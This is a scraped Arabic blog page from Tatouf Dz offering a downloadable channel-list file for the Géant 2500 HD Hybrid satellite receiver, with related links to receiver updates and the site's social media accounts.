<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html"
  },
  "headline": "ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid","description": "&#160;&#160; ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم &#160; Tatou...","datePublished": "2021-12-17T00:36:00+01:00",
  "dateModified": "2022-01-30T01:09:13+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1200-h630-p-k-no-nu/Cable-TV-Act.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' rel='tag' title='قسم'>Géant 2500 HD Hybrid</a>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'>Géant جيون</a>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=342833744371642817' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp;&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><img alt="ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg" style="margin-left: auto; margin-right: auto;" title="ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid" width="640" /></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid<br /><br /></b></td></tr></tbody></table><div style="text-align: center;"><div><div style="font-weight: 700;"><div>السلام عليكم</div><div style="font-weight: 400;"><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b><span style="color: #cc0000;">&nbsp;</span></b><b><span style="color: #cc0000;">Tatouf Dz&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b><b><span style="color: #990000;">&nbsp;</span></b></div></div></div></div><div style="font-weight: 700;"><br /></div><div><div style="font-weight: 700;"><div style="font-weight: 400;"><b>-------------------------------------------------------&nbsp;</b></div><div style="font-weight: 400;"><b><br /></b></div><div style="font-weight: 400;"><b><iframe allowtransparency="true" data-aa="1598322" scrolling="no" src="//ad.a-ads.com/1598322?size=250x250" style="border: 0px; height: 250px; overflow: hidden; padding: 0; width: 250px;"></iframe></b></div><div><b><br /></b></div></div><div style="font-weight: 700;"><br /></div><div><div><b>قبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز</b></div><div><br /></div><div><b><a href="https://www.facebook.com/groups/sharingetsat" target="_blank">جديد السات &#1548; الشيرنغ &#1548;أجهزة الاستقبال || أخبار و تحديثات و ملفات</a><br /></b></div><div><b><br /></b></div><div><b>-------------------------------------------------------</b></div><div><div><b><br /></b></div><div><b>ملف حصري قنوات جاهز لجهـاز&nbsp;</b></div><div><div><b><br /></b></div><div><b>Géant 2500 HD Hybrid</b></div><div><b><br /></b></div><div><b>يحتوي على كثير من الاقمار مرتب خالي من القنوات 🔞 تحديث الاخير 2.69</b></div></div><div><br /></div></div></div></div><div style="font-weight: 700;"><br /></div><b><span style="color: red;"><u>التحميل</u></span></b><br /><br /><b>Géant 2500 HD Hybrid</b></div><div style="text-align: center;"><b><br /></b></div><div style="text-align: center;"><div><br /></div><div><b>liste des chaine geant 2500 hybrid 2021</b></div><div style="font-weight: bold;"><br /></div><div class="separator" style="clear: both;"><br /></div><div class="separator" style="clear: both;"><b><a href="https://dz4link.com/HmPK" target="_blank">Channel File SDX</a></b></div></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div style="text-align: center;"><p>---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">جديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم 24.11.2020 Géant 2500 HD Hybrid</a><br /></b></div><div style="text-align: left;"><b><br style="text-align: center;" /></b></div><div style="text-align: right;"><a href="https://www.tatoufdz.net/2020/10/loader-dump-original-for-starsat-hd-8800.html" target="_blank"><b>لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي Loader &amp; Dump Original for Starsat HD 8800</b></a></div><div style="text-align: right;"><b><br /></b></div><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/blog-post.html" target="_blank">طريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور</a></b></div></div><div style="text-align: center;">---------------------------------------------------------</div><div style="text-align: center;"><u><br /></u></div><div style="text-align: center;"><div><b><span style="color: #cc0000;"><u>Comment télécharger&nbsp;du site&nbsp;</u></span></b></div><div><span style="color: #cc0000;"><u><b><br /></b><b>&nbsp;طريقة التحميل</b></u></span></div><div><br /></div><div><br /></div><div class="separator" style="clear: both;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/zpoKxGfFGk4" width="320" youtube-src-id="zpoKxGfFGk4"></iframe></div><br /><span></span><br /><div><br /></div></div><div style="text-align: center;"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><b>------------------------------------------------------------------------------------<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" data-ad-client="ca-pub-6748850180906183" data-ad-format="autorelaxed" data-ad-slot="6217842304" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></div><div><br /></div><div><div><b><u>طالع أيضا</u></b></div><div><b><br /></b></div><div><b><br /></b></div><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><b><br /></b></div><div><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank"><b>اخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني&nbsp;</b></a></div><div><b><a href="https://www.tatoufdz.net/2020/08/mise-jour-starsat-hd-sr-8800hd-hyper.html" target="_blank">Mise à jour STARSAT HD SR-8800HD HYPER Platini v2.63</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/2500-2019-225-hybrid-geant.html" target="_blank">ملف قنوات جيون 2500 هيبريد لسنة 2019 خاص تحديث 2,25 Hybrid Géant</a></b><br /></div><div><br /></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><b>-------------------------------------------------------------------------------------</b></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><u><span style="color: #cc0000;">Tatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ&nbsp;</span></u></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;">Page Facebook صفحتنا على الفيسبوك&nbsp;</div></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><span style="color: black; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>Instagram أنستقرام</b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b>Tik Tok&nbsp; تيك توك&nbsp;</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><a href="https://www.tiktok.com/@tatoufdz?" target="_blank"><b>https://www.tiktok.com/@tatoufdz?</b></a><br /></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Telegram تيليغرام</b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><br /></div><div style="margin: 0px;"><span style="font-family: times new roman;"><b>Pinterest</b></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b>&nbsp;Adresse Electronique Email بريدنا الاكتروني</b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div></div></div></div></div></div></div></div></div></div><p style="text-align: center;"><b style="font-family: &quot;times new roman&quot;;"><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b>&nbsp;</p>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html&   t=ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w1600/Cable-TV-Act.jpg&description=ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم   Tato…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
<a class='ic-phone' href='whatsapp://send?text=ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid : https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html' title='Whatsapp Share Button'>
<span><div class='icon fa-whatsapp'></div>واتساب</span>
</a>
<a class='ic-reddit' href='https://reddit.com/submit?url=https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html&title=ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Reddit Share Button'>
<span><div class='icon fa-reddit'></div>ريدايت</span>
</a>
<a class='ic-linkedin' href='http://linkedin.com/sharing/share-offsite/?url=https://www.tatoufdz.net/2021/12/2021-geant-2500-hd-hybrid.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='linkedin Share Button'>
<span><div class='icon fa-linkedin'></div>لينكدين</span>
</a>
</div>
<script>
              //<![CDATA[
              $( ".ic-phone" ).click(function() {var ua = navigator.userAgent.toLowerCase();var isAndroid = ua.indexOf("android") > -1;var Ismobile = ua.indexOf("mobile") > -1;var isiPhone = ua.indexOf("iPhone") > -1;if(isAndroid) {}else if(Ismobile){}else if(isiPhone){}else {alert("لا يمكنك مشاركة التدوينة على الواتساب من الحاسوب !");}});
              //]]>
            </script>
<div class='topic-nav'>
<meta content='ملف قنوات جيون هيبريد حديث 2021 Géant 2500 HD Hybrid' name='postTitle'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg' name='postPoster'/>
<div class='topic-nav-wrap'>
<div class='topic-nav-cont'>
<div class='newPost'>
<a class='next' href='https://www.tatoufdz.net/2021/12/CAN2022-sur-ORTM.html'></a>
</div>
<div class='oldPost'>
<a class='prev' href='https://www.tatoufdz.net/2021/12/2021-gn-rs8-mini-hd-plus.html'></a>
</div>
<script>
//<![CDATA[
!function(n){var e=n(".topic-nav-cont a.next"),r=n(".topic-nav-cont a.prev");n.get(e.attr("href"),function(t){e.html("<span class='texxattt'>المقال التالي</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html"),n.get(r.attr("href"),function(t){r.html("<span class='texxattt'>المقال السابق</span> <span class='posttitle'>"+n(t).find(".entry-title").text()+"</span>")},"html")}(jQuery);
//]]>
</script>
</div>
</div>
</div>
<div class='amp-tags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Géant 2500 HD Hybrid</a>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'><svg aria-hidden='true' class='small-icon' data-icon='tag' data-prefix='fal' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.745 18.745 49.137 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zm-22.627 45.255L271.196 475.314c-6.243 6.243-16.375 6.253-22.627 0L36.686 263.431A15.895 15.895 0 0 1 32 252.117V48c0-8.822 7.178-16 16-16h204.118c4.274 0 8.292 1.664 11.314 4.686l211.882 211.882c6.238 6.239 6.238 16.39 0 22.628zM144 124c11.028 0 20 8.972 20 20s-8.972 20-20 20-20-8.972-20-20 8.972-20 20-20m0-28c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z' fill='currentColor'></path></svg>Géant جيون</a>
</div>
<script type='application/ld+json'>{
